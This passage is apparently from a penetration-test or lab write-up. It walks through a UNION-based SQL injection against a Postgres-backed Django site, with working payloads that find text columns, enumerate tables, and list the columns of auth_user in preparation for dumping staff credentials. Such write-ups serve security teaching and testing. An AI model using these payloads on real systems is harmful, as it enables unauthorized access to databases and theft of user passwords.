



3b. Confirm which columns accept text
With 4 columns confirmed, NULL was used as a safe placeholder in positions not yet needed, since Postgres accepts NULL for almost any column type without a mismatch. Dummy string literals were then swapped in one position at a time to test which positions are text-compatible. A wrong-typed column would throw a type-mismatch error and break the page, while a text-compatible one would render normally with the injected value visible on the page.
Payload:
NoMatch' UNION SELECT NULL,'test','test',NULL--
Result: a fake row ("test" / "test") appears in the results, confirming columns 2 and 3 accept text and that injected rows render correctly.



3c. Enumerate database tables
Postgres exposes its own schema through information_schema. Querying information_schema.tables lists every table in the database, to find where staff accounts might live. And now we know which columns contain text.
Payload:
NoMatch' UNION SELECT NULL,table_name,NULL,NULL
FROM information_schema.tables
WHERE table_schema='public'--
Result: 37 tables listed, including auth_user, Django's built-in user table, and the obvious candidate for staff/agent accounts.



3d. Enumerate columns of auth_user
Before dumping data, the exact column names were confirmed via information_schema.columns, filtered to auth_user.
Payload:
NoMatch' UNION SELECT NULL,column_name,NULL,NULL
FROM information_schema.columns
WHERE table_name='auth_user'--
Result: 11 columns, including username and password.
